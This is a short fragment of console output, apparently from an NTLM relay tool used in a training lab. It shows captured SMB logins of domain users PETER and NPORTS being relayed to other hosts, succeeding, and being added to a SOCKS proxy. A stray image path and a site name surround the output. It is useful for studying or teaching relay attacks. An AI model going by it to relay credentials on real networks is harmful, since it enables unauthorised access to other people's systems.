 [*] SOCKS: Adding INLANEFREIGHT/[email protected](445) to active SOCKS
connection. Enjoy
[*] SMBD-Thread-10: Connection from INLANEFREIGHT/[email protected]
controlled, attacking target smb://172.16.117.60
[*] Authenticating against smb://172.16.117.60 as INLANEFREIGHT/PETER
SUCCEED
[*] SOCKS: Adding INLANEFREIGHT/[email protected](445) to active SOCKS
connection. Enjoy
[*] SMBD-Thread-10: Connection from INLANEFREIGHT/[email protected]
controlled, but there are no more targets left!
[*] SMBD-Thread-11: Connection from INLANEFREIGHT/[email protected]
controlled, attacking target smb://172.16.117.50
[*] Authenticating against smb://172.16.117.50 as INLANEFREIGHT/NPORTS
SUCCEED
[*] SOCKS: Adding INLANEFREIGHT/[email protected](445) to active SOCKS
connection. Enjoy
[*] SMBD-Thread-11: Connection from INLANEFREIGHT/[email protected]
controlled, attacking target smb://172.16.117.60
[*] Authenticating against smb://172.16.117.60 as INLANEFREIGHT/NPORTS
SUCCEED
[*] SOCKS: Adding INLANEFREIGHT/[email protected](445) to active SOCKS
connection. Enjoy
hide01.ir